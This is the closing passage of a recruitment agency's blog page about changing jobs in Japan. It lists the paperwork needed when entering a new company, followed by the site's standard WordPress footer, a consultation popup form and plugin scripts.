<h2 style="text-align: justify;"><span style="color: #003366;"><strong>6. DOCUMENTS PREPARED WHEN ENTERING A NEW COMPANY</strong></span></h2>
<p style="text-align: justify;"><span style="color: #000000;">&#8211; Income and Taxes Record (源泉徴収票)</span><br />
<span style="color: #000000;">&#8211; Pension book (年金手帳)</span><br />
<span style="color: #000000;">&#8211; Resignation letter (離職票) or Certificate of Resignation (退職証明書）</span><br />
<span style="color: #000000;">&#8211; Certificate of Unemployment Insurance (雇用保険被保険者証)</span><br />
<span style="color: #000000;">&#8211; My number Card</span><br />
<span style="color: #000000;">&#8211; Copy of your bank account </span><br />
<span style="color: #000000;">&#8211; Residence Registration Form (住民票)</span><br />
<span style="color: #000000;">&#8211; Residence Card (在留カード)</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Hope that the above information provides you the useful tips and makes you more secure and confident when looking for a new job in Japan. Good luck!</span></p>
<p><span style="color: #003366;"><strong>GLOBAL ENGINEER</strong></span><br />
<span style="color: #000000;"><strong>Email: info@kysudinhat.com</strong></span><br />
<span style="color: #000000;"><strong>Hotline: 0961 275 006</strong></span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Changing%20job%20in%20Japan%3A%20Timing%3F%20Procedure%20and%20paperwork%3F - https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Changing%20job%20in%20Japan%3A%20Timing%3F%20Procedure%20and%20paperwork%3F&amp;body=Check%20this%20out:%20https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/&amp;media=https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan.png&amp;description=Changing%20job%20in%20Japan%3A%20Timing%3F%20Procedure%20and%20paperwork%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/&title=Changing%20job%20in%20Japan%3A%20Timing%3F%20Procedure%20and%20paperwork%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://kysudinhat.com/en/category/career-advisory/" rel="category tag">Career Advisory</a>. Bookmark the <a href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" title="Permalink to Changing job in Japan: Timing? Procedure and paperwork?" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div><!-- .flex-col -->
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Admin				</h5>
				<p class="author-desc small"></p>
			</div><!-- .flex-col -->
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://kysudinhat.com/en/japan-working-in-rural-area-a-new-trend/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> [Japan] Working in rural area: A new trend?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    		</div>
	</div>

	    </nav><!-- #nav-below -->

    	</div><!-- .article-inner -->
</article><!-- #-1701 -->




<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="http://kysudinhat.com/en/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />

			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-4" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2021/03/Changing-job-in-Japan-150x150.png); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" title="Changing job in Japan: Timing? Procedure and paperwork?">Changing job in Japan: Timing? Procedure and paperwork?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Changing job in Japan: Timing? Procedure and paperwork?</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2021/03/nong-thon-nhat-ban-16-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/en/japan-working-in-rural-area-a-new-trend/" title="[Japan] Working in rural area: A new trend?">[Japan] Working in rural area: A new trend?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on [Japan] Working in rural area: A new trend?</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2021/03/tokutei-kaigo-practice-interview-package-150x150.png); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/en/tokutei-kaigo-practice-interview-package/" title="Tokutei Kaigo practice interview package">Tokutei Kaigo practice interview package</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Tokutei Kaigo practice interview package</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2021/03/tokutei-kaigo-application-guidance-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/en/tokutei-kaigo-application-guidance/" title="Tokutei Kaigo Application Guidance">Tokutei Kaigo Application Guidance</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Tokutei Kaigo Application Guidance</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2020/03/japan-gradually-become-more-attractive-to-vietnamese-workers-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/en/japan-gradually-become-more-attractive-to-vietnamese-workers-in-the-period-of-2009-2019/" title="Japan gradually become more attractive to Vietnamese workers in the period of 2009-2019">Japan gradually become more attractive to Vietnamese workers in the period of 2009-2019</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Japan gradually become more attractive to Vietnamese workers in the period of 2009-2019</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://kysudinhat.com/en/category/career-advisory/">Career Advisory</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://kysudinhat.com/en/category/news/">News</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://kysudinhat.com/en/category/success-story/">Success story</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		<div id="text-9" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>Email:</strong> admin@kysudinhat.com<br />
<strong>Hotline:</strong> 096.110.6466<br />
<strong>Website:</strong> kysudinhat.com</p>
</div>
		</div><div id="text-8" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>GLOBAL ENGINEER</strong></p>
<p>Head Office &#8211; Vietnam: 1st Floor, Web3 Tower, 4 Duy Tan, Cau Giay, Ha Noi</p>
</div>
		</div><div id="block-3" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <strong>COPYRIGHT ©  GLOBAL ENGINEER 2020</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://kysudinhat.com/en/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />

			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-783"><a href="http://kysudinhat.com/en/homepage/" class="nav-top-link">Homepage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://kysudinhat.com/en/job-list/" class="nav-top-link">Job list</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://kysudinhat.com/en/upload-file/" class="nav-top-link">Upload File</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-715"><a href="#" class="nav-top-link">Career Guidance</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1707"><a href="https://kysudinhat.com/en/category/career-advisory/">Career Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://kysudinhat.com/en/success-story/">Success story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://kysudinhat.com/en/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://kysudinhat.com/en/about-us/" class="nav-top-link">About us</a></li>
<li class="lang-item lang-item-21 lang-item-vi lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-597-vi"><a href="https://kysudinhat.com/chuyen-viec-tai-nhat-thoi-diem-nghi-viec-thu-tuc-va-ho-so-can-thiet-khi-nghi-viec/" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-24 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-597-en"><a href="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-2248" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2235 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:2248,&quot;slug&quot;:&quot;dang-ky-tu-van-job-ky-su-di-nhat&quot;,&quot;theme_id&quot;:2235,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2248&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;3 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2248&quot;],&quot;delay&quot;:&quot;30500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2248" class="pum-container popmake theme-2235 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2249 size-large" src="http://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1024x535.jpg" alt="test" width="1020" height="533" srcset="https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1024x535.jpg 1024w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-300x157.jpg 300w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-768x401.jpg 768w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1536x802.jpg 1536w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-2048x1069.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" /></p>
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2722"><form id="wpforms-form-2722" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2722" method="post" enctype="multipart/form-data" action="/en/changing-job-in-japan-timing-procedure-and-paperwork/" data-token="6007a26a0151040d21450cc2b6a77d87" data-token-time="1768517094"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2722-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2722-field_1">Họ và tên của bạn/ Full name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" aria-errormessage="wpforms-2722-field_1-error" required></div><div id="wpforms-2722-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2722-field_2">Email bạn sử dụng? / Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2722-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-2722-field_2-error" required></div><div id="wpforms-2722-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label" for="wpforms-2722-field_3">SĐT liên lạc của bạn? / Your phone number? <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2722-field_3" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-label="SĐT liên lạc của bạn? / Your phone number?" aria-errormessage="wpforms-2722-field_3-error" required></div><div id="wpforms-2722-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-2722-field_4">Thành phố hiện tại / Current city <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" aria-errormessage="wpforms-2722-field_4-error" required></div><div id="wpforms-2722-field_5-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="5"><label class="wpforms-field-label" for="wpforms-2722-field_5">Trình độ học vấn/ Education Level <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2722-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required="required"><option value="Trên đại học/ Master" >Trên đại học/ Master</option><option value="Đại học/ University" >Đại học/ University</option><option value="Cao đẳng/ College" >Cao đẳng/ College</option><option value="THPT/ High school" >THPT/ High school</option><option value="Khác/Others" >Khác/Others</option></select></div>		<div id="wpforms-2722-field_7-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="7"
			>
			<label class="wpforms-field-label" for="wpforms-2722-field_7" >hiện tại bạn?</label>
			<input type="text" id="wpforms-2722-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" >
		</div>
		<div id="wpforms-2722-field_6-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label" for="wpforms-2722-field_6">Năng lực tiếng Nhật/ Japanese language proficiency <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2722-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="N5" >N5</option><option value="N4" >N4</option><option value="N3" >N3</option><option value="N2" >N2</option><option value="N1" >N1</option><option value="Chưa học/ None" >Chưa học/ None</option></select></div><div id="wpforms-2722-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label" for="wpforms-2722-field_9">Nội dung thông điệp/ Message content <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_9" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][9]" aria-errormessage="wpforms-2722-field_9-error" required></div><div id="wpforms-2722-field_8-container" class="wpforms-field wpforms-field-hidden" data-field-id="8"><input type="hidden" id="wpforms-2722-field_8" name="wpforms[fields][8]" value="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/"></div><script>
				( function() {
					const style = document.createElement( 'style' );

					style.appendChild( document.createTextNode( '#wpforms-2722-field_7-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2722-field_7-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2722-field_7-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2722"><input type="hidden" name="page_title" value="Changing job in Japan: Timing? Procedure and paperwork?"><input type="hidden" name="page_url" value="https://kysudinhat.com/en/changing-job-in-japan-timing-procedure-and-paperwork/"><input type="hidden" name="page_id" value="1701"><input type="hidden" name="wpforms[post_id]" value="1701"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2722" class="wpforms-submit" data-alt-text="Đang gửi..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.1.2' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"cbe444f3e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","lang":"en","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/kysudinhat.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kysudinhat.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2235","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/kysudinhat.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2248":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2248"],"delay":"30500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2248","key":"","session":null,"path":true,"time":"3 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2235","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2248,"slug":"dang-ky-tu-van-job-ky-su-di-nhat"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
